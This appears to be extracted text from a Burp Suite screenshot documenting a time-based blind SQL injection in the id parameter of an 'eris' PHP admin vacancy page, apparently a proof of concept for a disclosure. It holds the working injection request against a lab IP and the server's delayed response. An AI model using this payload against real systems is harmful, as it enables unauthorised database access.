 Pretty Raw Hex
\n
1 GET /eris/admin/vacancy/index.php?id=
0'XOR(if(now()=sysdate()%2Csleep(1)%2C0))XOR'Z&view=edit
HTTP/1.1
2 X-Requested-With: XMLHttpRequest
3 Referer: http://192.168.31.163/eris/admin/
4 Cookie: PHPSESSID=feg0v5pu505fboaa92vrcqusc4
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Encoding: gzip,deflate,br
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
8 Host: 192.168.31.163
9 Connection: Keep-alive
10
11
Search...
0 matches
Done
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Mar 2024 10:24:41 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 20843
12
13 <script>
14 window.location='/eris/admin/index.php'
15 </script><!DOCTYPE html>
16 <html>
17 <head>
18 <meta charset="UTF-8">
19 <title>
</title>
20 <meta content="width=device-width, initial-scale=1,
maximum-scale=1, user-scalable=no" name="viewport">
21 <!-- Bootstrap 3.3.5 -->
22 <link rel="stylesheet" href="
/eris/bootstrap/css/bootstrap.min.css">
23 <!-- Font Awesome -->
24 <link rel="stylesheet" href="
Search...
0 matches
21,216 bytes | 1,014 millis
INSPECTOR